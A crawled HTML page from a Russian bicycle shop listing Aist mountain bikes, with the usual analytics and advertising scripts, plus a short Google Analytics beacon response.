

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tandem-bike.ru/catalog/gornye-mtb?149=6061+%D0%90%D0%BB%D1%8E%D0%BC%D0%B8%D0%BD%D0%B8%D0%B9&161=24&sort=price&yclid=4671439377413741476
body_size: 5414
content:
<!DOCTYPE html> <html> <head> <script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script> <base href="https://www.tandem-bike.ru/"/> <title>КУПИТЬ ВЕЛОСИПЕДЫ АИСТ |AIST</title> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <meta name="keywords" content="горный велосипед,дорожный велосипед,складной велосипед, ретро велосипед, городской велосипед, голладнский велосипед, велосипед 28, кама, салют, минские велосипед, белорусский велосипед, велосипед аист,linus,голландский ретно велосипед, купить велосипед аист" /> <meta name="description" content="АИСТ" /> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /> <meta name='wmail-verification' content='40e8782cde36efc5871029949b13a4e8' /> <link rel="icon" href="favicon.ico" type="image/x-icon" /> <link rel="icon" href="http://tandem-bike.ru/favicon.ico" type="image/x-icon"> <link rel="shortcut icon" href="http://tandem-bike.ru/favicon.ico" type="image/x-icon" /> <meta name="yandex-verification" content="5408086ebf4f1647" /> <link href="design/megashop_1/css/global.css" rel="stylesheet" type="text/css" media="all" /> <link href="design/megashop_1/css/tptnResponsive.css" rel="stylesheet" type="text/css" media="all" /> <link href="design/megashop_1/css/category.css" rel="stylesheet" type="text/css" media="all" /> <link href="design/megashop_1/css/product_list.css" rel="stylesheet" type="text/css" media="all" /> <link href="design/megashop_1/css/style.css" rel="stylesheet" type="text/css" media="screen"/> <style type="text/css">
		#header {
			background-color: #ffffff;
		}
		#top-categ {
			background-color: #444444;
		}
		#shopping_cart {
			background-color: #c40e24;
		}
		#top-categ span,
		.tptnresp-title{
			background-color: #c40e24;
		}
		#categories_block_left,
		.tptnmegamenu {
			background-color: #ebebeb;
			border: 1px solid #ffffff;
		}
		.tptn-vertical-mega-menu .menu > li,
		.tptnmegamenu a {
			border-bottom: 1px solid #ffffff;
		}
		</style> <script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25020542 = new Ya.Metrika({
                    id:25020542,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script> <noscript><div><img src="https://mc.yandex.ru/watch/25020542" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-77051062-1', 'auto');
  ga('send', 'pageview');

</script> <script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2790154", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;"> <img src="//top-fwz1.mail.ru/counter?id=2790154;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" /> </div></noscript><script type="text/javascript" src="https://admistat5.ru/bm.js"></script> <meta name='wmail-verification' content='40e8782cde36efc5871029949b13a4e8' /> </head> <body> <div class="wrapper"> <div id="back-top" style="display: block;"> <a href="#" id="toTop"><img src="https://uguide.ru/templates/up3.gif" border="0" align="absmiddle" /></a> <script src="https://uguide.ru/templates/uguide_ru3.js" type="text/javascript"></script> <script type="text/javascript">  
$(function() {  
$("#toTop").scrollToTop();  
});  
</script> </div> <div id="page"> <div id="bg_overlay"> </div> <div id="header"> <div id="header_right" class="row"> <a id="header_logo" href="./" title="АИСТ|Официальный дилер в России"> <img class="logo" src="design/megashop_1/images/logo-1.png" alt="АИСТ|Официальный дилер в России" width="155" height="33" /></a> <div id="search_block_top"> <form action="products" id="searchbox"> <p> <label for="search_query_top"> </label> <input class="input_search search_query" type="text" id="search_query_top" name="keyword" value="Поиск" onfocus="javascript:if(this.value=='Поиск')this.value='';" onblur="javascript:if(this.value=='')this.value='Поиск';" /> <input type="submit" name="submit_search" value="" class="button" /> </p> </form> </div> <div id="tptn_top_links"> <ul> <li class="first"> <a id="register" class="login" href="user/register">Регистрация</a>
				 / 
				<a id="login" class="login" href="user/login">Вход</a> </li> </ul> </div> <div id="shopping_cart"> <div id="cart_informer"> <a href="cart" title="Ваша корзина" rel="nofollow">Корзина: 			
		
            <span class="ajax_cart_no_product">(0)
            </span> </a> </div> </div> <div id="top-categ"> <span>Категории
          </span> </div> <div id="tptntopmenu"> <span class="tglr"> </span> <div class="tptnresp-title">Категории
          </div> <ul class="tptnmegamenu"> <li> <a  href="catalog/klassicheskie-gorodskie" data-category="6">Классические городские велосипеды</a> </li> <li> <a  href="catalog/skladnye-velosipedy" data-category="18">Складные велосипеды</a> </li> <li> <a  href="catalog/detskie" data-category="9">Детские велосипеды</a> </li> <li> <a class="selected" href="catalog/gornye-mtb" data-category="7">Горные MTB велосипеды</a> </li> </ul> </div> <div id="tptn_extralinks"> <ul> <li > <a data-page="1" href="glavnaya">О нас</a> </li> <li > <a data-page="3" href="dostavka">Доставка</a> </li> <li > <a data-page="6" href="contact">Контакты</a> </li> </ul> </div> </div> </div> <div id="columns" class="row clearfix"> <div id="left_column" class="subcol"> <div id="categories_block_left" class="demo-container block"> <div class="tptn-vertical-mega-menu"> <ul id="mega-1" class="menu right"> <li> <a  href="catalog/klassicheskie-gorodskie" data-category="6">Классические городские велосипеды</a> </li> <li> <a  href="catalog/skladnye-velosipedy" data-category="18">Складные велосипеды</a> </li> <li> <a  href="catalog/detskie" data-category="9">Детские велосипеды</a> </li> <li> <a class="selected" href="catalog/gornye-mtb" data-category="7">Горные MTB велосипеды</a> </li> </ul> </div> </div> <div id="colbanner"> <ul> <li class="first"> <a href="#" title="Sample 1"> <img src="design/megashop_1/images/sample-1.jpg" alt="Sample 1" title="Sample 1" /> </a> </li> <li class=""> <a href="#" title="Sample 2"> <img src="design/megashop_1/images/sample-2.jpg" alt="Sample 2" title="Sample 2" /> </a> </li> <li> <li class=""> <a href="#" title="Sample 3"> <img src="design/megashop_1/images//Карта%20+%20Халва_на%20сайт.jpg" alt="Sample 3" title="Sample 3" /> </a> </li> <li> </ul> </div> </div> <div id="center_column" class="maincol"> <div class="breadcrumb"> <div class="breadcrumb_inner"> <a href="/">Главная</a> <span class="navigation-pipe">&gt;</span><a href="catalog/gornye-mtb">Горные MTB велосипеды</a> </div> </div> <h1>Горные MTB велосипеды  </h1> <table id="features"> <tr> <td class="feature_name" data-feature="154">
		Количество скоростей:
	</td> <td class="feature_values"> <a href="/catalog/gornye-mtb?149=6061+%D0%90%D0%BB%D1%8E%D0%BC%D0%B8%D0%BD%D0%B8%D0%B9&161=24&sort=price&yclid=4671439377413741476" class="selected">Все</a> <a href="/catalog/gornye-mtb?149=6061+%D0%90%D0%BB%D1%8E%D0%BC%D0%B8%D0%BD%D0%B8%D0%B9&161=24&sort=price&yclid=4671439377413741476&154=21" >21</a> </td> </tr> <tr> <td class="feature_name" data-feature="159">
		Тормоз:
	</td> <td class="feature_values"> <a href="/catalog/gornye-mtb?149=6061+%D0%90%D0%BB%D1%8E%D0%BC%D0%B8%D0%BD%D0%B8%D0%B9&161=24&sort=price&yclid=4671439377413741476" class="selected">Все</a> <a href="/catalog/gornye-mtb?149=6061+%D0%90%D0%BB%D1%8E%D0%BC%D0%B8%D0%BD%D0%B8%D0%B9&161=24&sort=price&yclid=4671439377413741476&159=V-brake" >V-brake</a> </td> </tr> <tr> <td class="feature_name" data-feature="161">
		Диаметр колес, дюймов:
	</td> <td class="feature_values"> <a href="/catalog/gornye-mtb?149=6061+%D0%90%D0%BB%D1%8E%D0%BC%D0%B8%D0%BD%D0%B8%D0%B9&sort=price&yclid=4671439377413741476" class="selected">Все</a> <a href="/catalog/gornye-mtb?149=6061+%D0%90%D0%BB%D1%8E%D0%BC%D0%B8%D0%BD%D0%B8%D0%B9&161=24&sort=price&yclid=4671439377413741476" >24</a> <a href="/catalog/gornye-mtb?149=6061+%D0%90%D0%BB%D1%8E%D0%BC%D0%B8%D0%BD%D0%B8%D0%B9&161=27.5&sort=price&yclid=4671439377413741476" >27.5</a> </td> </tr> </table> <div class="content_sortPagiBar"> <div class="sortPagiBar clearfix"> <div class="views-compare"> <div class="views"> <div id="grid_view" class="view_btn" title="Grid" onclick="setHeight('#product_list li');"></div> <div id="list_view" class="view_btn" title="List" onclick="setHeight('#product_list li');"></div> </div> </div> <div class="sort">
	СОРТИРОВАТЬ ПО:   
	<a  href="/catalog/gornye-mtb?149=6061+%D0%90%D0%BB%D1%8E%D0%BC%D0%B8%D0%BD%D0%B8%D0%B9&161=24&sort=position&yclid=4671439377413741476">умолчанию</a> <a     class="selected" href="/catalog/gornye-mtb?149=6061+%D0%90%D0%BB%D1%8E%D0%BC%D0%B8%D0%BD%D0%B8%D0%B9&161=24&sort=price&yclid=4671439377413741476">цене</a> <a  href="/catalog/gornye-mtb?149=6061+%D0%90%D0%BB%D1%8E%D0%BC%D0%B8%D0%BD%D0%B8%D0%B9&161=24&sort=name&yclid=4671439377413741476">названию</a> </div> <div id="view_mode" class="in_grid"> <ul id="product_list" class="clear"> <li class="product ajax_block_product clearfix"> <div class="left_block"> <a href="products/velosiped-gornyj-mtb-aist-aist-rocky-junior-21-chernyj" class="product_img_link img" title="Велосипед горный MTB Аист Aist Rocky Junior 2.1 черный"> <img src="https://www.tandem-bike.ru/files/products/rocky-junior-2.0-black-orange-1024x683.200x200.jpg?988d44dfae0ee1580df32506904466f9" alt="Велосипед горный MTB Аист Aist Rocky Junior 2.1 черный"/> </a> <span class="reduction tag"> - 36 % </span> </div> <div class="right_block"> <a class="prod_name" href="products/velosiped-gornyj-mtb-aist-aist-rocky-junior-21-chernyj" data-product="655" title="Велосипед горный MTB Аист Aist Rocky Junior 2.1 черный">Велосипед горный MTB Аист Aist Rocky Junior 2.1 черный</a> <p class="product_desc"> </p> <form class="variants" method="get" action="cart"> <div class="content_price"> <span class="price"><span>22 800</span> </span> <div class="price-discount"><span>35 900</span> </div> </div> <input type="submit" class="exclusive ajax_add_to_cart_button" value="В корзину" data-result-text="добавлено"/> <div class="select"> <select name="variant" style='display:none;'> <option value="976" compare_price="35 900" price="22 800"> </option> </select> </div> </form> </div> </li> </ul> </div> <div class="content_sortPagiBar clearfix"> </div> </div> </div> <div id="footer"> <div class="row clearfix"> <div id="tptncontact" class="block"> <span class="title_block">Контакты
          </span> <a class="toggler"></a> <ul> <li> <p>Москва,
            </p> <p>ул. Новодмитровская, д.5а, стр.3 
            </p> <p class="lastline">офис 629
            </p> </li> <li>8-926-168-9218
            </li> <li> <A href="mailto:tandembike@bk.ru">tandembike@bk.ru</a> </li> </ul> <ul class="social"> <li class="facebook"> <a href="https://www.facebook.com/aistvelo/" title="Facebook"></a> </li> <li class="twitter"> <a href="#" title="Twitter"></a> </li> <li class="pinterest"> <a href="#" title="Pinterest"></a> </li> <li class="google"> <a href="#" title="google"></a> </li> <li class="linkedin"> <a href="#" title="linkedin"></a> </li> <li class="youtube"> <a href="#" title="Youtube"></a> </li--> <li class="vk"> <a href="https://vk.com/aistmsk" target="_blanc" title="Vkontakte"></a> </li> </ul> </div> </div> </div> <script type="text/javascript">
		var baseDir = '../';
		var baseUri = '../';
		var static_token = '654618d9f9af38d4b0da688aa6b537e2';
		var token = 'c2006f2b0f550a0562586f15086281a7';
		var priceDisplayPrecision = 2;
		var priceDisplayMethod = 0;
		var roundMode = 2;
	</script> <script type="text/javascript" src="design/megashop_1/js/main.js"></script> <script type="text/javascript" src="js/ctrlnavigate.js"></script> <script src="design/megashop_1/js/jquery-ui.min.js"></script> <script src="design/megashop_1/js/ajax_cart.js"></script> <script src="/js/baloon/js/baloon.js" type="text/javascript"></script> <link   href="/js/baloon/css/baloon.css" rel="stylesheet" type="text/css" /> <script src="js/autocomplete/jquery.autocomplete-min.js" type="text/javascript"></script> <style>
	.autocomplete-w1 { position:absolute; top:0px; left:0px; margin:6px 0 0 6px; /* IE6 fix: */ _background:none; _margin:1px 0 0 0; }
	.autocomplete { border:1px solid #999; background:#FFF; cursor:default; text-align:left; overflow-x:auto;  overflow-y: auto; margin:-6px 6px 6px -6px; /* IE6 specific: */ _height:350px;  _margin:0; _overflow-x:hidden; }
	.autocomplete .selected { background:#F0F0F0; }
	.autocomplete div { padding:2px 5px; white-space:nowrap; }
	.autocomplete strong { font-weight:normal; color:#3399FF; }
	</style> <script>
	$(function() {
		//  Автозаполнитель поиска
		$(".input_search").autocomplete({
			serviceUrl:'ajax/search_products.php',
			minChars:1,
			noCache: false, 
			onSelect:
				function(value, data){
					 $(".input_search").closest('form').submit();
				},
			fnFormatResult:
				function(value, data, currentValue){
					var reEscape = new RegExp('(\\' + ['/', '.', '*', '+', '?', '|', '(', ')', '[', ']', '{', '}', '\\'].join('|\\') + ')', 'g');
					var pattern = '(' + currentValue.replace(reEscape, '\\$1') + ')';
	  				return (data.image?"<img align=absmiddle src='"+data.image+"'> ":'') + value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
				}	
		});
	});
	(function() { var pgs = document.createElement('script'); pgs.type = 'text/javascript'; pgs.async = true; pgs.src = ("https:" == document.location.protocol ? "https" : "http") + ':///221886/1/1/'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(pgs, s); })();</script> <script type="text/javascript">
			var tptnheadbkg_default = "ffffff",
				tptntopbkg_default = "444444",
				tptncartbkg_default = "f65701",
				tptntitlebkg_default = "c40e24",
				tptncatbkg_default = "c40e24",
				tptnbrdclr_default = "c40e24"
		</script> <script type="text/javascript">
$(document).ready(function () {
	$("#setCurrency").mouseover(function(){
		$(".currencies_ul").addClass("currencies_ul_hover");
	});
	$("#setCurrency").mouseout(function(){
		$(".currencies_ul").removeClass("currencies_ul_hover");
	});
}); <script type="text/javascript">(function() { var pgs = document.createElement('script'); pgs.type = 'text/javascript'; pgs.async = true; pgs.src = ("https:" == document.location.protocol ? "https" : "http") + '://ads.people-group.net/221886/1/1/'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(pgs, s); })();</script> </script> </body> </html><!--
memory peak usage: 1080752 bytes
page generation time: 0.013183116912842 seconds
-->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1288172406&t=pageview&_s=1&dl=https%3A%2F%2Fwww.tandem-bike.ru%2Fcatalog%2Fgornye-mtb%3F149%3D6061%2B%25D0%2590%25D0%25BB%25D1%258E%25D0%25BC%25D0%25B8%25D0%25BD%25D0%25B8%25D0%25B9%26161%3D24%26sort%3Dprice%26yclid%3D4671439377413741476&ul=en-us%40posix&dt=%D0%9A%D0%A3%D0%9F%D0%98%D0%A2%D0%AC%20%D0%92%D0%95%D0%9B%D0%9E%D0%A1%D0%98%D0%9F%D0%95%D0%94%D0%AB%20%D0%90%D0%98%D0%A1%D0%A2%20%7CAIST&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1239856061&gjid=2083035889&cid=570814062.1768999888&tid=UA-77051062-1&_gid=1441708335.1768999888&_r=1&_slc=1&z=491274175
body_size: -450
content:
2,cG-2CLVLLQFZV